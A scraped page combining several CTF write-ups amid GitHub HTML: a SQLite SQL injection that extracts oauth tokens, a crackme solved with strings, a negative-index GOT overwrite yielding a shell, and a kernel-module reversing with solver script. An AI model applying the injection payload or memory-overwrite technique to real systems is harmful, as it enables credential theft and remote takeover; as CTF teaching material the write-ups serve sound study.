<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>writeups</span></span></span><span>/</span>googlectf-2018<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>writeups</span></span></span><span>/</span>googlectf-2018<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/DancingSimpletons/writeups/tree-commit/377c72763438444334a0244e1ccd91becafa9b14/googlectf-2018" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/DancingSimpletons/writeups/file-list/master/googlectf-2018"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>wired-csv</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Wired CSV.ipynb</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>js-safe-2_0.md</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
At first, the application seems safe. It correctly removes quotes from the insert parameters and apostrophes from both select queries.I also found out that SQLite 3 doesn't support backslash escaping, so we can't solve it this way. However the application allows us to shuffle artist.It chooses random artist from database and then selects all his songs. And that's what we need. We can without any problems insert artist with apostrophes in his name to database.This name will be later used in SELECT query which uses apostrophes to mark string. If we set artist name to `'and 1=2 union select 1,oauth_token from oauth_tokens;--`, this should execute union select query and return oauth_token instead of song name.```=== Media DB ===1) add song2) play artist3) play song4) shuffle artist5) exit> 1artist name?'and'1'='2' union select 1,oauth_token from oauth_tokens;--song name?any1) add song2) play artist3) play song4) shuffle artist5) exit> 4choosing songs from random artist: 'and'1'='2' union select 1,oauth_token from oauth_tokens;--
== new playlist ==1: "CTF{fridge_cast_oauth_token_cahn4Quo}" by "1"
1) add song2) play artist3) play song4) shuffle artist5) exit> 5bye```
Flag: `CTF{fridge_cast_oauth_token_cahn4Quo}` |
This time we got an application. If we run `strings` on it we can see ```Usage: %s <username> <password> ~> Verifying.0n3_W4rM ~> Incorrect usernamezLl1ks_d4m_T0g_ICorrect!Welcome back!CTF{%s}````zLl1ks_d4m_T0g_I` looks like a flag, but it is reversed. `I_g0T_m4d_sk1lLz` looks much better.
Alternatively we can run the application with gdb and look at the registers before both strcmps and see that the correct username is `0n3_W4rM` and the password is `I_g0T_m4d_sk1lLz`.
Flag: `CTF{I_g0T_m4d_sk1lLz}` |
This time we got both binary and the source code. Unfortunately PIE is enabled, so we don't know where our binary will be in the memory.
First interesting function is authenticate(). In fact it doesn't perform any authentication, it just sets the username.It's also not vulnerable to path traversals as they check if our username contains only [A-Za-z]. open_todos() opens the file in `todos/[username]` and we know that wintermuted uses this application to store his password, so maybe we could just guess his username and read his todos?
In menu we can select 6 options: `print all`, `print`, `add`, `remove`, `admin` and `quit`. This time admin function does nothing, so it's not our goal to get there.On `quit` our todos are written to file. But store_todo() and print_todo() seem vulnerable. They both contains the following code.```cint idx = read_int();if (idx > TODO_COUNT) { puts(OUT_OF_BOUNDS_MESSAGE); return;}``` In C int is signed, but they only check if it is greater than TODO_COUNT and don't check if it's less than 0. We can enter any negative number and read/write the memory before our todos.Our todos are in .bss section and before them there is username variable and the file descriptor. Unfortunately the file is opened only once at the beginning of the program and we can't use it for path traversal..data section does not seem to contain anything useful eiter, but before .data we have .got.plt and it can be useful.TODO_LENGTH is 0x30, so we can specify address we want to read/write only with this precision. With python we can print the closest addresses we can get.```>>> for i in range(10):... print(hex(0x203140-0x30*i))0x2031400x2031100x2030e00x2030b00x203080 (open)0x203050 (strncat)0x203020 (write)0x202ff00x202fc00x202f90```According to [this website](https://systemoverlord.com/2017/03/19/got-and-plt-for-pwning.html) we'll have either the function address or the address in .plt if it hasn't been resolved yet.
So if the function was called we get some address in libc and in other case we get address of .plt section in our binary.We don't have the libc used on server, so it may cause some problems to find something there. open() and strncat() are both called before we can input anything, but write function is called on exit.
With the address of write() we can calculate of .plt entry for system. We can use it address to overwrite atoi address. (atoi is the best, because it is used every time when we enter our choice in menu and it gets the string with our input).
[exploit](https://github.com/BOAKGP/CTF-Writeups/blob/master/Google%20CTF%202018%20Quals%20Beginners%20Quest/Fridge%20todo%20list/exploit.py)
When we get shell on the server we can list all files in /todos directory. The wintermuted nickname is `CountZero`. We can just log in as him to get all his notes.
Flag: `CTF{goo.gl/cjHknW}` |
---layout: posttitle: Security Fest CTF 2018 - bluepilldate: 2018-06-02 16:12categories: rev kernel---
> This your last chance. After this there is no turning back. You take the blue pill, the story ends. You wake up in your bed and believe whatever you want to. You take the red pill, you stay in Wonderland, and I show you how deep the rabbit hole goes. Remember, all I'm offering is the truth. Nothing more. This challenge was sponsored by ATEA! If you are a local student player you are eligible to turn in the flag at the ATEA booth for a prize!>> Solves: 27>> Service: nc rev.trinity.neo.ctf.rocks 31337 or nc 209.97.136.62 31337>> Download: bluepill.tar.gz
```sh$ tar xvf bluepill.tar.gzbluepill.koinitrun.shtiny.kernel$ file bluepill.kobluepill.ko: ELF 64-bit LSB relocatable, x86-64, version 1 (SYSV), BuildID[sha1]=3e46a2d1b5659bcf7947bb4ec5c11d2226289df1, not stripped$ cat run.sh#! /usr/bin/env bash
qemu-system-x86_64 -kernel ./tiny.kernel -initrd ./init -m 32 -nographic -append "console=ttyS0"```
An unique one i guess, it's rare to see a kernel problem on reversing category but the goal is clear, we have to reverse engineer the kernel module.
```cint __cdecl bluepill_init(){ signed __int64 v0; // rcx file_operations *v1; // rdi
printk("\x016[BLUEPILL] Loaded ...\n"); v0 = 62LL; v1 = &fops_35702; while ( v0 ) { LODWORD(v1->owner) = 0; v1 = (file_operations *)((char *)v1 + 4); --v0; } fops_35702.write = (ssize_t (*)(file *, const char *, size_t, loff_t *))pill_choice; proc_create("bluepill", 0666LL, 0LL, &fops_35702); return 0;}```
So, kernel module create a rw (0666) proc at `/proc/bluepill`, with `write` routine at `pill_choice`.
```csize_t __fastcall pill_choice(file *sp_file, const char *buf, size_t size, loff_t *offset){ size_t v4; // r12 file *v5; // rax file *v6; // rbx file *v7; // rdi const unsigned __int8 *v8; // rbx char *v9; // r13 __int64 v10; // rbp int v11; // eax unsigned int v12; // edx signed __int64 v13; // rdi _QWORD *v14; // rcx __int64 v15; // rax _QWORD *i; // rdx unsigned __int8 digest[8]; // [rsp+7h] [rbp-59h] __int64 v19; // [rsp+Fh] [rbp-51h] __int64 s2; // [rsp+17h] [rbp-49h] char v21; // [rsp+1Fh] [rbp-41h]
v4 = strncpy_from_user(&user_input, buf, 20LL, offset); v5 = file_open("/proc/version"); if ( v5 ) { v6 = v5; file_read(v5, (unsigned __int8 *)magic, 0x1F4u); v7 = v6; v8 = &user_input; filp_close(v7, 0LL); if ( strlen((const char *)&user_input) > 0xB ) { v9 = const_bss; while ( 1 ) { v10 = 0LL; memset(&v21, 0, 0x19uLL); *(_QWORD *)digest = 0LL; v19 = 0LL; s2 = 0LL; calc(v8, 4uLL, digest); do { v11 = magic[v10]; v12 = digest[v10]; v13 = 2 * v10++; sprintf((char *)&s2 + v13, "%02x", v11 ^ v12); } while ( v10 != 16 ); if ( memcmp(v9, &s2, 0x20uLL) ) break; v8 += 4; v9 += 0x21; if ( v8 == &user_input + 12 ) { printk("\x011[BLUEPILL] You made the right choice! Now see the world for what it really is ..................... !\n"); v14 = &init_task; while ( 1 ) { v15 = v14[58]; v14 = (_QWORD *)(v15 - 0x1D0); if ( (_UNKNOWN *)(v15 - 0x1D0) == &init_task ) break; if ( v15 + 192 != *(_QWORD *)(v15 + 192) ) { for ( i = *(_QWORD **)(v15 + 192); (_QWORD *)(v15 + 192) != i; i = (_QWORD *)*i ) { if ( *(_DWORD *)(i[36] + 4LL) == 1337 ) i[36] = *(_QWORD *)(v15 + 496); } } } return v4; } } } } printk("\x011[BLUEPILL] Morpheus sighs loudly .................................................................. \n"); return v4;}```
Here, the first check to `user_input` is `if ( strlen(&user_input) > 0xB )`. So, take a note for that. Then, somehow it gets calculated `calc(v8, 4uLL, digest);`. What's this calc function does?
```cvoid __fastcall calc_md5(const unsigned __int8 *initial_msg, size_t initial_len, unsigned __int8 *digest)... qmemcpy(msg, v3, initial_len); msg[initial_len] = -128; while ( i > v6 ) msg[v6++] = 0; v8 = 0x98BADCFE; v9 = 0xEFCDAB89; v10 = 0x67452301; to_bytes(8 * initial_len, &msg[i]); to_bytes(v13 >> 29, (v12 + v11 + 4)); v15 = v14;... else { v29 = v23 ^ v25 & (v23 ^ v24); } v31 = v26 + w[v28] + k[v27] + v29; v32 = r[v27++]; v33 = __ROL4__(v31, v32); v26 = v23; v34 = v25 + v33; if ( v27 == 64 )...```
The calc function is huge, some byte magic happen in place, so I'm guessing this is a hash function. A __md5__ hash to be exact, because there are these constant `0x98BADCFE`, `0xEFCDAB89`, and `0x67452301`.
Back to `pill_choice` function again, so we know that our `user_input` got calculated with md5. Next check happen at this part,
```cv5 = file_open("/proc/version");...v9 = const_data;...file_read(v5, (unsigned __int8 *)magic, 0x1F4u);...v10 = 0LL;...do{ v11 = magic[v10]; v12 = digest[v10]; v13 = 2 * v10++; sprintf((char *)&s2 + v13, "%02x", v11 ^ v12);}while ( v10 != 16 );if ( memcmp(v9, &s2, 0x20uLL) ) break;v8 += 4;v9 += 0x21;...```
Now, our __hashed__ `user_input` got _xor_-ed with bytes from `/proc/version`, then compare it with constant at `.data` section.
```.data:0000000000000800 const_md5 db '40369e8c78b46122a4e813228ae8ee6e',0.data:0000000000000821 db 'e4a75afe114e4483a46aaa20fe4e6ead',0.data:0000000000000842 db '8c3749214f4a9131ebc67e6c7a86d162',0```
Welp, thats all the checks. Lets sum it up
- `strlen(user_input) > 11`- `md5(user_input[0:4]) ^ bytes(/proc/version) == '40369e8c78b46122a4e813228ae8ee6e'`- `md5(user_input[4:8]) ^ bytes(/proc/version) == 'e4a75afe114e4483a46aaa20fe4e6ead'`- `md5(user_input[8:12]) ^ bytes(/proc/version) == '8c3749214f4a9131ebc67e6c7a86d162'`
Oh, right, the content from `/proc/version` is `Linux version 4.17.0-rc4+ (likvidera@ubuntu) (gcc version 7.2.0 (Ubuntu 7.2.0-8ubuntu3.2)) #9 Sat May 12 12:57:01 PDT 2018`
---
Final solver script, this script just xor the constant from `.data` section with bytes from `/proc/version` which print the real md5 of our `user_input` then pass the real md5 to site like, hashkiller, etc.
```python#!/usr/bin/env pythonprocver = 'Linux version 4.17.0-rc4+ (likvidera@ubuntu) (gcc version 7.2.0 (Ubuntu 7.2.0-8ubuntu3.2)) #9 Sat May 12 12:57:01 PDT 2018'
const = [ '40369e8c78b46122a4e813228ae8ee6e', 'e4a75afe114e4483a46aaa20fe4e6ead', '8c3749214f4a9131ebc67e6c7a86d162']
new_const = []for c in const: new_const.append(map(lambda x: int(x, 16), [c[i:i+2] for i in range(0, len(c), 2)]))
for c in new_const: raw = '' i = 0 for k in c: raw += hex(ord(procver[i]) ^ k)[2:].rjust(2, '0') i += 1 print raw```
```sh$ python solve.py0c5ff0f900941747d69b7a4de4c8da40a8ce348b696e32e6d619c34f906e5a83c05e2754376ae75499b5170314a6e54c```
... From <https://hashkiller.co.uk>,```0c5ff0f900941747d69b7a4de4c8da40 MD5 : g1Mma8ce348b696e32e6d619c34f906e5a83 MD5 : 3Th3c05e2754376ae75499b5170314a6e54c MD5 : r3D1```
Final `user_input` string, `giMm3Th3r3D1`. Welp, too bad the service is down after CTF ends. But this is the answer tho, solved while CTF still running. Anyway, to get the flag, you just need to write the final `user_input` to `/proc/bluepill` for example,
`echo -ne 'giMm3Th3r3D1' > /proc/bluepill`
Then, you will get an escalated permission to read the flag file. |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
